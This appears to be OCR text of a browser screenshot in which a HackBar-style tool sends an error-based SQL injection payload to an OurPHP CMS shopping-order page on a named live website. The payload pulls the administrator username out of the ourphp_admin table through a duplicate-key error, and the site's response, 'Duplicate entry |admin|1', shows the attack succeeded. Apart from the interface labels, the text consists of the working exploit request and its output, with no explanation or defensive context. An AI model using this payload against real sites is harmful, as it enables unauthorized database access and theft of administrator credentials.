 hyqhhg.com/?cn-shoppingorders.html-&ourphp_cms=buyok
百度 <Ctrl+K>
burpsuite
访问最多 火狐官方站点 新手上路 常用网址
INT SQL XSS Encryption Encoding Other
Load URL
http://hyqhhg.com/?cn-shoppingorders.html-&ourphp_cms=buyok
-
Split URL
+
Execute
Enable Post data Enable Referrer
Post data
id[0]=1) AND (SELECT 5061 FROM(SELECT count(*),CONCAT(0x7c,(SELECT MID(OP_Adminname,1,50) FROM .ourphp_admin ORDER BY OP_Adminname LIMIT 0,1),0x7c,FLOOR(RAND(0)*2))x FROM
-
INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND (1183=1183&shoppingname=lx&shoppingtel=13422114456&shoppingadd=asdf&Submit=%E6%94%B6%E9%93%B6%E5%8F%B0%E7%BB%93
+
%E7%AE%97
Duplicate entry '|admin|1' for key 'group_key'